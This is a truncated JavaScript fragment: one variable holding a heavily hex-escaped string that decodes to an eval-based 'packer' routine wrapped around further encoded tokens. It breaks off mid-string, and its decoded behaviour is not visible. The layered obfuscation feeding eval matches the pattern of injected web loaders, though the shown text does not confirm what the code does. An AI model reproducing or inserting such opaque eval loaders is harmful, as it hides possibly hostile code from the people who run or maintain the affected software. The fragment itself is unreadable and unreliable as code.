var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\